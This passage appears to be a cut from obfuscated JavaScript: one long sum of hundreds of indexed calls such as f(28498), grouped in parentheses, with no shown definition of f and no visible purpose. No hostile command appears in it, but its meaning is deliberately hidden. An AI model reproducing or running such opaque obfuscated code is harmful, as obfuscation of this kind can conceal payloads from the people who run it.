f(28498) + f(25365) + f(21481) + f(19165) + f(13267) + f(21092) + f(20562) + f(39170) + f(32840) + f(12260) + f(6590) + f(5260) + f(38405) + f(12927) + f(31123) + f(20234) + f(16532) + f(23888) + f(24795) + f(653) + f(27032) + f(21910) + f(15083) + f(30845) + f(12183)) + (f(7825) + f(16825) + f(20214) + f(5255) + f(22489) + f(29149) + f(5674) + f(37779) + f(32729) + f(20686) + f(22059) + f(28416) + f(30643) + f(9084) + f(32148) + f(37968) + f(1857) + f(35623) + f(29896) + f(25790) + f(9932) + f(685) + f(35297) + f(23496) + f(16218) + f(24856) + f(34465) + f(19886) + f(22057) + f(15494) + f(14205) + f(14710) + f(17938) + f(39210) + f(28396) + f(34363) + f(36566) + f(32876) + f(17072) + f(16660) + f(22124) + f(37127) + f(11216) + f(39508) + f(37210) + f(36031) + f(6281) + f(16476) + f(19516) + f(16778) + f(2888) + f(18810) + f(16168) + f(5514) + f(38412) + f(1736) + f(10507) + f(19374) + f(5382) + f(30567) + f(7037) + f(3407) + f(4388) + f(1497) + f(16330) + f(39328) + f(27969) + f(29650) + f(13181) + f(5982) + f(29011) + f(17657) + f(37829) + f(5240) + f(18347) + f(26148) + f(26620) + f(4591) + f(7906) + f(13593) + f(1640) + f(36378) + f(21576) + f(25140) + f(25208) + f(7302) + f(8710) + f(31363) + f(25586) + f(5321) + f(16590) + f(19455) + f(665) + f(21261) + f(39419) + f(11783) + f(11078) + f(38921) + f(11233) + f(24943)) + (f(12489) + f(11023) + f(37510) + f(25167) + f(2204) + f(8264) + f(38718) + f(35643) + f(15342) + f(21302) + f(23339) + f(38868) + f(37804) + f(2162) + f(29601) + f(25644) + f(21720) + f(7382) + f(5131) + f(37885) + f(1625) + f(10814) + f(27765) + f(14263) + f(34619) + f(21864) + f(5731) + f(27732) + f(3736) + f(14419) + f(26789) + f(32389) + f(20784) + f(34870) + f(2787) + f(3050) + f(24189) + f(30794) + f(30493) + f(14737) + f(17729) + f(14283) + f(15908) + f(9439) + f(21775) + f(8250) + f(8539) + f(19131) + f(36577) + f(12193) + f(23292) + f(4720) + f(402) + f(18252) + f(30971) + f(39236) + f(5337) + f(5678) + f(29997) + f(24198) + f(22312) + f(28394) + f(30434) + f(9800) + f(11057) + f(10644) + f(5127) + f(14040) + f(26385) + f(28054) + f(1571) + f(33500) + f(9522) + f(5538) + f(6789) + f(29357) + f(33637) + f(17361) + f(11547) + f(30651) + f(12928) + f(5822) + f(1634) + f(35834) + f(17935) + f(10297) + f(5531) + f(38002) + f(31563) + f(9456) + f(27809) + f(8456) + f(26574) + f(8366) + f(38803) + f(32259) + f(36421) + f(36931) + f(14088) + f(20041)) + (f(7502) + f(22609) + f(1981) + f(21609) + f(16347) + f(16722) + f(14140) + f(2983) + f(19730) + f(1208) + f(36593) + f(39464) + f(34581) + f(34229) + f(13790) + f(3170) + f(35271) + f(25359) + f(8802) + f(34425) + f(13890) + f(29353) + f(38042) + f(9831) + f(27522) + f(37964) + f(14395) + f(1427) + f(33058) + f(32560) + f(23974) + f(21687) + f(17848) + f(19784) + f(32014) + f(6591) + f(22752) + f(13536) + f(10710) + f(13587) + f(8013) + f(12573) + f(2615) + f(29629) + f(39122) + f(31965) + f(23065) + f(28697) + f(23793) + f(26335) + f(21118) + f(23555) + f(24748) + f(8515) + f(10792) + f(23446) + f(11724) + f(18971) + f(8765) + f(542) + f(315) + f(18663) + f(29019) + f(27340) + f(38896) + f(5829) + f(30210) + f(24416) + f(6422) + f(24708) + f(8096) + f(20631) + f(6386) + f(9994) + f(30810) + f(20912) + f(24440) + f(31783) + f(5061) + f(250) + f(10989) + f(21559) + f(958) + f(14675) + f(17238) + f(14259) + f(17821) + f(29267) + f(28607) + f(16752) + f(3702) + f(29709) + f(18018) + f(21523) + f(14825) + f(22053) + f(36495) + f(13695) + f(30119) + f(36160)) + (f(1720) + f(2268) + f(34541) + f(26091) + f(36484) + f(29560) + f(20553) + f(38698) + f(24780) + f(29771) + f(23778) + f(10477) + f(9652) + f(28969) + f(27527) + f(5941) + f(32820) + f(35012) + f(17594) + f(29386) + f(10734) + f(290) + f(17511) + f(33221) + f(1071) + f(15267) + f(31833) + f(35936) + f(34341) + f(26811) + f(29093) + f(15467) + f(33049) + f(7845) + f(9802) + f(35205) + f(30868) + f(37311) + f(7309) + f(16978) + f(32988) + f(5998) + f(8613) + f(6775) + f(33386) + f(25710) + f(20148) + f(21134) + f(35801) + f(39644) + f(6370) + f(7883) + f(3616) + f(18574) + f(34483) + f(30419) + f(22634) + f(2245) + f(33625) + f(26399) + f(23189) + f(8070) + f(32865) + f(2575) + f(24108) + f(29508) + f(7267) + f(7469) + f(32274) + f(17683) + f(6866) + f(15554) + f(3553) + f(14686) + f(16435) + f(13579) + f(29454) + f(8130) + f(34121) + f(34633) + f(5466) + f(34833) + f(23613) + f(23315) + f(11046) + f(12015) + f(31836) + f(8416) + f(5729) + f(10518) + f(13554) + f(24272) + f(37208) + f(4118) + f(4619) + f(21877) + f(2637) + f(26217) + f(30673) + f(32481)) + (f(19732) + f(5218) + f(11960) + f(12210) + f(14867) + f(19877) + f(11465) + f(31004) + f(24858) + f(24979) + f(23372) + f(32693) + f(36150) + f(15435) + f(18194) + f(27292) + f(35221) + f(32052) + f(37557) + f(17894) + f(26331) + f(30012) + f(5311) + f(15397) + f(28527) + f(5619) + f(31956) + f(13602) + f(36288) + f(989) + f(1220) + f(22870) + f(10995) + f(12430) + f(19507) + f(3009) + f(30002) + f(16e3) + f(35048) + f(2457) + f(8500) + f(30612) + f(6557) + f(19050) + f(31182) + f(33250) + f(29335) + f(9872) + f(33226) + f(6709) + f(30188) + f(4367) + f(22340) + f(17691) + f(18943) + f(30843) + f(23329) + f(13560) + f(5027) + f(17500) + f(1420) + f(34286) + f(38119) + f(14831) + f(14764) + f(38414) + f(8286) + f(22841) + f(11051) + f(12762) + f(8735) + f(15969) + f(23267) + f(8436) + f(27239) + f(31642) + f(23492) + f(28710) + f(27681) + f(27469) + f(39226) + f(21487) + f(12343) + f(35100) + f(9557) + f(4949) + f(26344) + f(23384) + f(19097) + f(39029) + f(32270) + f(38215) + f(3086) + f(16324) + f(13285) + f(30741) + f(14862) + f(26545) + f(20903) + f(27457)) + (f(5171) + f(33483) + f(23750) + f(2700) + f(28272) + f(6453) + f(38106) + f(35279) + f(15149) + f(27823) + f(6215) + f(12739) + f(33936) + f(23133) + f(23612) + f(24403) + f(1611) + f(28251) + f(14660) + f(2139) + f(13671) + f(8537) + f(25758) + f(38644) + f(29016) + f(23187) + f(28544) + f(8926) + f(29071) + f(17528) + f(22330) + f(22853) + f(26362) + f(25699) + f(20432) + f(31452) + f(215) + f(21320) + f(4581) + f(18209) + f(185) + f(3855) + f(24945) + f(21067) + f(22826) + f(7085) + f(28030) + f(6765) + f(3372) + f(20212) + f(25237) + f(35750) + f(14721) + f(23161) + f(33489) + f(31472) + f(10905) + f(38390) + f(26927) + f(13808) + f(11810) + f(20035) + f(23369) + f(5724) + f(27362) + f(7361) + f(5985) + f(16756) + f(24160) + f(29405) + f(37137) + f(9628) + f(11912) + f(31065) + f(25957) + f(9626) + f(28344) + f(25386) + f(4738) + f(34250) + f(34672) + f(27454) + f(20248) + f(25213) + f(1269) + f(26060) + f(6607) + f(34718) + f(15606) + f(22756) + f(25498) + f(33707) + f(37628) + f(35503) + f(31557) + f(25482) + f(18144) + f(24499) + f(29513) + f(29098)) + (f(883) + f(6962) + f(26840) + f(30748) + f(20246) + f(9669) + f(2191) + f(6270) + f(14475) + f(10389) + f(32093) + f(13174) + f(11938) + f(35660) + f(31102) + f(21396) + f(12766) + f(32936) + f(7239) + f(36928) + f(15535) + f(3265) + f(2684) + f(2410) + f(10346) + f(7529) + f(4307) + f(38196) + f(34714) + f(35065) + f(38604) + f(5640) + f(32553) + f(38651) + f(25205) + f(6762) + f(21058) + f(12175) + f(28732) + f(15123) + f(36839) + f(25363) + f(38612) + f(1150) + f(6540) + f(18918) + f(2875) + f(25902) + f(38710) + f(7682) + f(33152) + f(36291) + f(22554) + f(18619) + f(34931) + f(23022) + f(1365) + f(26530) + f(24185) + f(15410) + f(39550) + f(2306) + f(12100) + f(15425) + f(6886) + f(37012) + f(33949) + f(34690) + f(17020) + f(3718) + f(37568) + f(23642) + f(27056) + f(26433) + f(23687) + f(20965) + f(17660) + f(24666) + f(6835) + f(37723) + f(14242) + f(5701) + f(38053) + f(7891) + f(14434) + f(21860) + f(4020) + f(2660) + f(34216) + f(13515) + f(735) + f(6755) + f(1380) + f(27947) + f(19604) + f(4938) + f(11836) + f(36996) + f(8380) + f(8262)) + (f(10193) + f(14770) + f(16625) + f(25719) + f(26749) + f(1978) + f(38653) + f(11307) + f(27264) + f(6963) + f(39416) + f(20530) + f(3377) + f(7517) + f(34096) + f(1709) + f(3404) + f(30661) + f(31190) + f(847) + f(21549) + f(27304) + f(30747) + f(6510) + f(16538) + f(6373) + f(4876) + f(29423) + f(38444) + f(10337) + f(22892) + f(17400) + f(11194) + f(17459) + f(35117) + f(17173) + f(29600) + f(7916) + f(9906) + f(6262) + f(13273) + f(33028) + f(16393) + f(6291) + f(5559) + f(6300) + f(32549) + f(3881) + f(22034) + f(31494) + f(33864) + f(28155) + f(11150) + f(37024) + f(27333) + f(4445) + f(30299) + f(21522) + f(16968) + f(29556) + f(25356) + f(36239) + f(15456) + f(13835) + f(12212) + f(19361) + f(34626) + f(38291) + f(3386) + f(18266) + f(28477) + f(29158) + f(1852) + f(35374) + f(36221) + f(13580) + f(26662) + f(18977) + f(25666) + f(6643) + f(20667) + f(4265) + f(32720) + f(18433) + f(9785) + f(21127) + f(12173) + f(35338) + f(29815) + f(16417) + f(11856) + f(36053) + f(3092) + f(22259) + f(16912) + f(39145) + f(34156) + f(21871) + f(1975) + f(9416)) + (f(31817) + f(15415) + f(26927) + f(703) + f(13173) + f(31198) + f(30720) + f(39494) + f(30506) + f(34007) + f(16316) + f(3573) + f(17030) + f(10147) + f(23002) + f(10100) + f(14063) + f(1779) + f(27990) + f(9804) + f(11487) + f(28899) + f(23688) + f(10798) + f(35497) + f(12906) + f(15141) + f(10166) + f(10913) + f(23078) + f(10715) + f(18390) + f(31886) + f(23816) + f(23772) + f(361) + f(14684) + f(39538) + f(36224) + f(1683) + f(21221) + f(33176) + f(31173) + f(14552) + f(2455) + f(11913) + f(16368) + f(36594) + f(26273) + f(5099) + f(20149) + f(17526) + f(21257) + f(38546) + f(35098) + f(30814) + f(28157) + f(10971) + f(33133) + f(14822) + f(9830) + f(28151) + f(35588) + f(10443) + f(30215) + f(3067) + f(4095) + f(35015) + f(24710) + f(8157) + f(1604) + f(23663) + f(20867) + f(1461) + f(1702) + f(4081) + f(5588) + f(28763) + f(3569) + f(34586) + f(28987) + f(32646) + f(39484) + f(17849) + f(36246) + f(18674) + f(22931) + f(3571) + f(35820) + f(28889) + f(36280) + f(36106) + f(35823) + f(26e3) + f(14075) + f(14866) + f(22006) + f(18828) + f(29840) + f(18986)) + (f(10018) + f(2741) + f(16820) + f(127) + f(35958) + f(967) + f(1305) + f(5224) + f(27437) + f(24688) + f(6869) + f(468) + f(22872) + f(35285) + f(30141) + f(12088) + f(32786) + f(15555) + f(31951) + f(25347) + f(37082) + f(24902) + f(28248) + f(2486) + f(34146) + f(24036) + f(8382) + f(22747) + f(28892) + f(27419) + f(9351) + f(30634) + f(3815) + f(16438) + f(24556) + f(13229) + f(32601) + f(10369) + f(14457) + f(32958) + f(3384) + f(19403) + f(3606) + f(2620) + f(20081) + f(5956) + f(21224) + f(23614) + f(26361) + f(11053) + f(32846) + f(31359) + f(7315) + f(20885) + f(29855) + f(6407) + f(25134) + f(25380) + f(14841) + f(18895) + f(31788) + f(10462) + f(30627) + f(20809) + f(34306) + f(36332) + f(38217) + f(28405) + f(34113) + f(38686) + f(10652) + f(33923) + f(6724) + f(29083) + f(14508) + f(35245) + f(21322) + f(8955) + f(12859) + f(21386) + f(37099) + f(28546) + f(32956) + f(5006) + f(27833) + f(2391) + f(949) + f(15461) + f(21156) + f(13848) + f(4054) + f(24865) + f(33137) + f(15148) + f(191) + f(3562) + f(18448) + f(35648) + f(36131) + f(2100)) + (f(8948) + f(22315) + f(12054) + f(27703) + f(12688) + f(16740) + f(37189) + f(32609) + f(15760) + f(20620) + f(30078) + f(23619) + f(19537) + f(23034) + f(27948) + f(19179) + f(23411) + f(13284) + f(38985) + f(35566) + f(2127) + f(13330) + f(12283) + f(7829) + f(32947) + f(31223) + f(16276) + f(14233) + f(31657) + f(16498) + f(1604) + f(23663) + f(25060) + f(5723) + f(11735) + f(13260) + f(15654) + f(36110) + f(15857) + f(3359) + f(39481) + f(29751) + f(8486) + f(24125) + f(5493) + f(18556) + f(14128) + f(4921) + f(28318) + f(2340) + f(6666) + f(17287) + f(10641) + f(9081) + f(6169) + f(21648) + f(9159) + f(14345) + f(38555) + f(8173) + f(35211) + f(29736) + f(19882) + f(28187) + f(28101) + f(3906) + f(13501) + f(7850) + f(24897) + f(6994) + f(32333) + f(5551) + f(26942) + f(1062) + f(33837) + f(34753) + f(2899) + f(8488) + f(32812) + f(38804) + f(21826) + f(19646) + f(3097) + f(24665) + f(8188) + f(5681) + f(38646) + f(27852) + f(10018) + f(2741) + f(12981) + f(9324) + f(5010) + f(2717) + f(33009) + f(1457) + f(22237) + f(24688) + f(18070) + f(3471)) + (f(16069) + f(35642) + f(14632) + f(17128) + f(35895) + f(3723) + f(6915) + f(30274) + f(10184) + f(15699) + f(29918) + f(7112) + f(11408) + f(16671) + f(19304) + f(22980) + f(9952) + f(10609) + f(18644) + f(30834) + f(7633) + f(18297) + f(34282) + f(1325) + f(9676) + f(11921) + f(7808) + f(34902) + f(24733) + f(19760) + f(24829) + f(12887) + f(21614) + f(622) + f(20146) + f(23137) + f(14772) + f(28059) + f(1737) + f(32442) + f(8207) + f(22619) + f(25704) + f(38288) + f(14528) + f(31307) + f(7437) + f(35795) + f(10769) + f(22498) + f(37626) + f(7718) + f(22165) + f(25443) + f(12853) + f(11790) + f(25137) + f(27110) + f(24129) + f(20312) + f(30859) + f(25515) + f(5592) + f(28585) + f(6226) + f(33344) + f(184) + f(22344) + f(21474) + f(14302) + f(8989) + f(5183) + f(27629) + f(30393) + f(27642) + f(27697) + f(28229) + f(26669) + f(892) + f(31201) + f(5652) + f(26144) + f(5366) + f(11731) + f(32223) + f(4719) + f(26736) + f(33947) + f(6454) + f(31742) + f(21139) + f(13809) + f(33216) + f(11482) + f(22278) + f(13167) + f(24814) + f(6418) + f(13367) + f(19640)) + (f(23140) + f(11754) + f(32897) + f(17589) + f(22141) + f(1748) + f(39647) + f(23280) + f(4404) + f(29052) + f(37403) + f(28501) + f(26873) + f(15423) + f(803) + f(27052) + f(11345) + f(23469) + f(39619) + f(1006) + f(36587) + f(30917) + f(7413) + f(17160) + f(36901) + f(13095) + f(9755) + f(20096) + f(34243) + f(36109) + f(33479) + f(11445) + f(37844) + f(15568) + f(31834) + f(30927) + f(33942) + f(31291) + f(27178) + f(9758) + f(27950) + f(25083) + f(24002) + f(11297) + f(16760) + f(11964) + f(17931) + f(28063) + f(9956) + f(15928) + f(39097) + f(37663) + f(12604) + f(26324) + f(12779) + f(12460) + f(37157) + f(3694) + f(33700) + f(6810) + f(11914) + f(34431) + f(18231) + f(3274) + f(37495) + f(31506) + f(16232) + f(16175) + f(8871) + f(17697) + f(29564) + f(22193) + f(21258) + f(30702) + f(4205) + f(1144) + f(6103) + f(38338) + f(19605) + f(19107) + f(5581) + f(27496) + f(18458) + f(19783) + f(8162) + f(29355) + f(28271) + f(20811) + f(9366) + f(23836) + f(26661) + f(3555) + f(28525) + f(39671) + f(272) + f(23583) + f(6768) + f(3295) + f(36541) + f(11172)) + (f(4948) + f(15210) + f(19508) + f(10195) + f(10067) + f(38918) + f(25492) + f(37790) + f(24633) + f(4679) + f(17482) + f(17312) + f(10968) + f(26690) + f(11923) + f(14704) + f(22158) + f(13727) + f(27120) + f(21478) + f(1083) + f(12578) + f(37559) + f(11331) + f(6438) + f(635) + f(6645) + f(32388) + f(8223) + f(28365) + f(36450) + f(31435) + f(18818) + f(18487) + f(24467) + f(17923) + f(30258) + f(30262) + f(31686) + f(24443) + f(3147) + f(10504) + f(5513) + f(16332) + f(10104) + f(16448) + f(10194) + f(27194) + f(32968) + f(5235) + f(283) + f(6388) + f(12723) + f(7765) + f(32699) + f(34836) + f(35307) + f(3255) + f(13323) + f(1304) + f(16998) + f(7073) + f(10556) + f(11355) + f(10935) + f(6131) + f(17014) + f(21710) + f(7151) + f(11597) + f(38099) + f(4589) + f(7007) + f(7207) + f(21988) + f(1522) + f(30920) + f(34651) + f(37891) + f(26969) + f(14441) + f(19930) + f(2251) + f(36137) + f(38904) + f(38430) + f(30648) + f(20479) + f(28712) + f(28112) + f(36709) + f(29559) + f(14810) + f(23745) + f(38617) + f(5138) + f(8731) + f(4098) + f(19777) + f(21498)) + (f(15112) + f(8541) + f(10159) + f(5648) + f(12982) + f(30581) + f(23019) + f(27058) + f(11878) + f(23205) + f(17873) + f(36201) + f(28543) + f(11343) + f(18969) + f(28663) + f(7802) + f(34377) + f(17391) + f(38012) + f(22781) + f(26047) + f(1631) + f(22419) + f(29950) + f(10973) + f(12886) + f(31475) + f(27513) + f(28233) + f(24884) + f(39667) + f(13351) + f(37039) + f(35379) + f(4381) + f(6030) + f(11242) + f(12556) + f(9463) + f(28772) + f(6094) + f(28941) + f(27786) + f(12455) + f(39392) + f(31823) + f(35745) + f(2264) + f(33301) + f(6177) + f(32353) + f(14953) + f(19329) + f(20105) + f(35322) + f(1681) + f(19015) + f(302) + f(5003) + f(17509) + f(4998) + f(810) + f(2805) + f(1583) + f(22948) + f(33613) + f(32188) + f(13752) + f(7804) + f(13196) + f(23726) + f(13863) + f(38880) + f(22596) + f(19418) + f(36141) + f(29785) + f(30175) + f(7105) + f(11469) + f(19806) + f(15452) + f(33119) + f(19696) + f(29593) + f(17248) + f(31294) + f(25833) + f(33581) + f(27722) + f(23552) + f(34730) + f(33234) + f(26518) + f(4150) + f(1313) + f(13314) + f(22518) + f(6568)) + (f(23899) + f(643) + f(9873) + f(33127) + f(4618) + f(19178) + f(8854) + f(26054) + f(26209) + f(18412) + f(13946) + f(33848) + f(32487) + f(36043) + f(13130) + f(23620) + f(17048) + f(34176) + f(18508) + f(38959) + f(30204) + f(27709) + f(2180) + f(24939) + f(23547) + f(11448) + f(11610) + f(21765) + f(22337) + f(13502) + f(38255) + f(32468) + f(18861) + f(15845) + f(4079) + f(9372) + f(39401) + f(31473) + f(39176) + f(9278) + f(20644) + f(33939) + f(6357) + f(10840) + f(21994) + f(21997) + f(28532) + f(16396) + f(13867) + f(37043) + f(23116) + f(38624) + f(22901) + f(11092) + f(6814) + f(30211) + f(17547) + f(16079) + f(38839) + f(29754) + f(27151) + f(39384) + f(2225) + f(27313) + f(20556) + f(12862) + f(28395) + f(8061) + f(13685) + f(19337) + f(10844) + f(24823) + f(26157) + f(25862) + f(7782) + f(35213) + f(37550) + f(1102) + f(10246) + f(26479) + f(24378) + f(38224) + f(12800) + f(23114) + f(24855) + f(5717) + f(6883) + f(6946) + f(11289) + f(20990) + f(26931) + f(12767) + f(28960) + f(31866) + f(23199) + f(25058) + f(14884) + f(14281) + f(38409) + f(1765)) + (f(36300) + f(20263) + f(34595) + f(30155) + f(31266) + f(1383) + f(1126) + f(33393) + f(20404) + f(6867) + f(18383) + f(17924) + f(25518) + f(20372) + f(38815) + f(23616) + f(18634) + f(7021) + f(12894) + f(26818) + f(23382) + f(9231) + f(3583) + f(8634) + f(33309) + f(18403) + f(20962) + f(21688) + f(21930) + f(7773) + f(23866) + f(17925) + f(14149) + f(9033) + f(243) + f(21533) + f(38954) + f(25166) + f(11535) + f(9695) + f(6861) + f(11739) + f(29769) + f(26276) + f(33843) + f(11712) + f(11308) + f(20760) + f(37946) + f(11556) + f(8963) + f(26770) + f(17231) + f(4836) + f(7099) + f(31259) + f(3840) + f(7328) + f(6631) + f(763) + f(25536) + f(36030) + f(13516) + f(20549) + f(31853) + f(34793) + f(19587) + f(18418) + f(3783) + f(36618) + f(16521) + f(17712) + f(20568) + f(8050) + f(34537) + f(26896) + f(18246) + f(35416) + f(30124) + f(2622) + f(36710) + f(28680) + f(36523) + f(34339) + f(7311) + f(25982) + f(28435) + f(24276) + f(22748) + f(38391) + f(20994) + f(32235) + f(8577) + f(9373) + f(34727) + f(18860) + f(28016) + f(1559) + f(5976) + f(14782)) + (f(21169) + f(34211) + f(33205) + f(18704) + f(18341) + f(36270) + f(34574) + f(9543) + f(2461) + f(20275) + f(13655) + f(10869) + f(28043) + f(35431) + f(39352) + f(32319) + f(33913) + f(12043) + f(29395) + f(30269) + f(16108) + f(1907) + f(26890) + f(29224) + f(27714) + f(15738) + f(5334) + f(10811) + f(23549) + f(15914) + f(17651) + f(11222) + f(36585) + f(23987) + f(9287) + f(15269) + f(25818) + f(6329) + f(30739) + f(6073) + f(37784) + f(3707) + f(32702) + f(24658) + f(3743) + f(34979) + f(4697) + f(33108) + f(19140) + f(38873) + f(21388) + f(19425) + f(22471) + f(5719) + f(35756) + f(11633) + f(6091) + f(12211) + f(26827) + f(13185) + f(31487) + f(17418) + f(24406) + f(4499) + f(31910) + f(20512) + f(18080) + f(18213) + f(22175) + f(2444) + f(11174) + f(39312) + f(10791) + f(13856) + f(11504) + f(12914) + f(16774) + f(12503) + f(24942) + f(202) + f(35614) + f(21496) + f(28712) + f(28112) + f(36709) + f(29559) + f(14810) + f(23745) + f(38617) + f(5138) + f(10044) + f(4098) + f(19777) + f(21498) + f(15112) + f(8541) + f(10159) + f(5648) + f(22691) + f(34455)) + (f(20523) + f(38769) + f(4696) + f(2491) + f(23059) + f(25426) + f(25109) + f(36227) + f(38300) + f(21177) + f(29092) + f(14082) + f(26633) + f(11319) + f(9531) + f(30890) + f(20993) + f(27283) + f(14318) + f(25601) + f(21266) + f(13439) + f(29057) + f(1929) + f(28967) + f(28337) + f(28016) + f(1559) + f(5976) + f(14782) + f(21169) + f(34211) + f(33205) + f(18704) + f(18341) + f(36270) + f(34574) + f(9543) + f(2461) + f(20275) + f(13655) + f(10869) + f(28043) + f(35431) + f(39352) + f(32319) + f(33913) + f(12043) + f(29395) + f(30269) + f(37609) + f(33151) + f(6839) + f(32576) + f(4330) + f(11151) + f(14749) + f(27495) + f(9575) + f(37388) + f(8665) + f(12498) + f(1523) + f(15176) + f(9681) + f(2402) + f(19382) + f(39506) + f(27035) + f(28881) + f(25296) + f(8164) + f(28504) + f(24571) + f(30559) + f(11285) + f(26300) + f(27050) + f(15822) + f(14697) + f(27767) + f(16685) + f(28150) + f(8303) + f(1751) + f(25133) + f(39459) + f(38906) + f(28746) + f(6950) + f(21958) + f(7137) + f(262) + f(27348) + f(36032) + f(28110) + f(17551) + f(29506) + f(20470) + f(13318)) + (f(20637) + f(8822) + f(15339) + f(28206) + f(2987) + f(26162) + f(36011) + f(32761) + f(26310) + f(17854) + f(12918) + f(1855) + f(34733) + f(7849) + f(38046) + f(33434) + f(7344) + f(25747) + f(6462) + f(12588) + f(16856) + f(11115) + f(36086) + f(30695) + f(8776) + f(31274) + f(5622) + f(38072) + f(38400) + f(36148) + f(13130) + f(23620) + f(17048) + f(34176) + f(18508) + f(35662) + f(33468) + f(12096) + f(8507) + f(4159) + f(31017) + f(10148) + f(18364) + f(30802) + f(11717) + f(27965) + f(32205) + f(10172) + f(38883) + f(17723) + f(38774) + f(35452) + f(17396) + f(13256) + f(11321) + f(6353) + f(28800) + f(25872) + f(36333) + f(7617) + f(14071) + f(1306) + f(26832) + f(37820) + f(4530) + f(18015) + f(35409) + f(6761) + f(21563) + f(26438) + f(15108) + f(203) + f(38914) + f(20797) + f(36012) + f(36885) + f(23985) + f(2935) + f(13868) + f(25709) + f(1025) + f(29604) + f(21596) + f(18598) + f(39601) + f(30157) + f(28699) + f(4231) + f(7190) + f(2938) + f(32136) + f(9950) + f(26899) + f(21464) + f(15357) + f(32450) + f(15761) + f(25956) + f(3181) + f(12689)) + (f(30577) + f(3287) + f(37611) + f(14055) + f(29992) + f(38302) + f(9275) + f(34888) + f(6496) + f(1586) + f(18659) + f(21883) + f(25388) + f(17027) + f(38610) + f(36120) + f(14236) + f(21890) + f(12400) + f(3462) + f(25047) + f(26922) + f(21630) + f(10168) + f(24506) + f(6210) + f(38510) + f(38875) + f(38831) + f(14115) + f(25620) + f(34305) + f(3282) + f(39125) + f(13113) + f(2649) + f(20420) + f(25232) + f(31551) + f(1343) + f(7327) + f(8482) + f(21248) + f(22488) + f(24143) + f(12092) + f(8992) + f(14374) + f(25496) + f(10140) + f(31124) + f(10308) + f(7032) + f(6728) + f(5673) + f(18920) + f(7448) + f(33939) + f(6357) + f(10840) + f(21994) + f(3297) + f(16158) + f(38261) + f(6219) + f(24374) + f(29424) + f(28456) + f(17099) + f(16157) + f(17850) + f(1546) + f(18685) + f(8357) + f(37427) + f(8650) + f(2468) + f(16511) + f(226) + f(30760) + f(38478) + f(18610) + f(11300) + f(25873) + f(17258) + f(14871) + f(16697) + f(1119) + f(28521) + f(29895) + f(28878) + f(16455) + f(19630) + f(26960) + f(20546) + f(29337) + f(11729) + f(4053) + f(24346) + f(23675)) + (f(20513) + f(1046) + f(33134) + f(20447) + f(7505) + f(3854) + f(26944) + f(31393) + f(5058) + f(28195) + f(29683) + f(14580) + f(33564) + f(23104) + f(34453) + f(24318) + f(13505) + f(1107) + f(5409) + f(24820) + f(22414) + f(18113) + f(5856) + f(28896) + f(11028) + f(12861) + f(8381) + f(14049) + f(4435) + f(28174) + f(27421) + f(37331) + f(33030) + f(4998) + f(810) + f(2805) + f(1583) + f(34256) + f(27793) + f(37175) + f(26784) + f(19071) + f(4243) + f(7366) + f(25008) + f(31492) + f(35187) + f(1255) + f(15737) + f(32017) + f(26023) + f(3570) + f(11261) + f(31195) + f(27029) + f(10663) + f(17445) + f(26237) + f(35994) + f(11826) + f(30513) + f(17556) + f(17652) + f(17728) + f(39180) + f(19074) + f(10429) + f(12001) + f(3703) + f(13564) + f(31566) + f(17452) + f(15459) + f(24579) + f(19720) + f(18130) + f(20717) + f(18229) + f(6236) + f(3056) + f(11353) + f(26041) + f(38227) + f(22522) + f(4696) + f(2491) + f(23059) + f(25426) + f(4685) + f(33974) + f(9307) + f(36414) + f(16033) + f(27455) + f(33548) + f(2804) + f(17845) + f(19958) + f(1453) + f(12197)) + (f(30730) + f(13162) + f(17535) + f(32649) + f(20056) + f(2087) + f(11560) + f(20355) + f(4261) + f(38393) + f(14312) + f(21866) + f(8301) + f(6092) + f(16320) + f(21054) + f(6844) + f(30239) + f(19595) + f(10030) + f(4198) + f(16097) + f(4266) + f(35763) + f(13083) + f(6663) + f(30047) + f(9766) + f(14425) + f(23530) + f(26444) + f(22790) + f(19148) + f(3676) + f(9367) + f(7587) + f(9624) + f(5719) + f(8502) + f(23473) + f(31299) + f(11648) + f(9031) + f(22527) + f(25780) + f(38150) + f(12118) + f(35480) + f(34350) + f(34891) + f(36130) + f(18225) + f(20847) + f(4785) + f(13048) + f(35143) + f(30733) + f(26092) + f(13646) + f(9827) + f(13685) + f(19337) + f(10844) + f(24045) + f(264) + f(28802) + f(23591) + f(24877) + f(8972) + f(20496) + f(5556) + f(34600) + f(30769) + f(35128) + f(13339) + f(25646) + f(9398) + f(996) + f(25546) + f(6551) + f(30929) + f(34436) + f(7484) + f(31499) + f(27440) + f(3188) + f(4497) + f(28095) + f(6722) + f(26761) + f(14091) + f(25400) + f(28972) + f(20723) + f(21106) + f(18798) + f(15603) + f(38180) + f(31640) + f(4573)) + (f(19766) + f(36237) + f(31029) + f(23808) + f(6564) + f(16231) + f(20526) + f(37847) + f(32080) + f(3884) + f(7573) + f(10813) + f(12473) + f(27397) + f(27347) + f(24697) + f(19377) + f(4145) + f(18124) + f(37306) + f(37014) + f(1412) + f(21075) + f(22513) + f(13970) + f(32535) + f(22216) + f(28711) + f(29185) + f(13087) + f(6365) + f(16182) + f(23197) + f(39661) + f(12596) + f(10348) + f(30913) + f(1447) + f(24381) + f(1834) + f(36741) + f(8657) + f(15185) + f(31246) + f(13987) + f(30872) + f(5360) + f(1690) + f(34056) + f(29431) + f(36932) + f(10439) + f(11082) + f(21842) + f(4722) + f(17976) + f(33821) + f(36658) + f(34952) + f(22749) + f(8777) + f(37980) + f(20887) + f(31018) + f(15700) + f(26219) + f(16644) + f(17774) + f(37357) + f(6055) + f(18340) + f(8877) + f(26376) + f(1934) + f(37334) + f(21985) + f(6425) + f(30143) + f(12989) + f(21278) + f(37463) + f(9677) + f(18960) + f(13119) + f(1712) + f(37927) + f(5601) + f(23335) + f(20820) + f(29892) + f(5066) + f(15162) + f(10200) + f(35609) + f(25500) + f(2982) + f(33398) + f(32044) + f(7791) + f(31506)) + (f(16232) + f(14923) + f(12570) + f(34117) + f(8583) + f(17044) + f(1289) + f(24098) + f(26225) + f(31636) + f(31046) + f(14095) + f(34477) + f(7995) + f(23728) + f(14179) + f(4842) + f(1910) + f(19578) + f(26653) + f(33118) + f(9027) + f(24353) + f(9651) + f(21357) + f(5155) + f(37266) + f(33345) + f(5769) + f(21928) + f(26800) + f(8304) + f(6170) + f(29475) + f(29464) + f(21361) + f(4609) + f(37004) + f(14311) + f(24578) + f(2689) + f(31843) + f(5828) + f(20030) + f(21785) + f(8115) + f(8261) + f(38700) + f(35334) + f(18909) + f(10182) + f(37533) + f(7556) + f(4910) + f(22845) + f(30082) + f(13710) + f(5959) + f(28619) + f(18714) + f(354) + f(6396) + f(10915) + f(2110) + f(31659) + f(21040) + f(1293) + f(29082) + f(27232) + f(4447) + f(27312) + f(9302) + f(26133) + 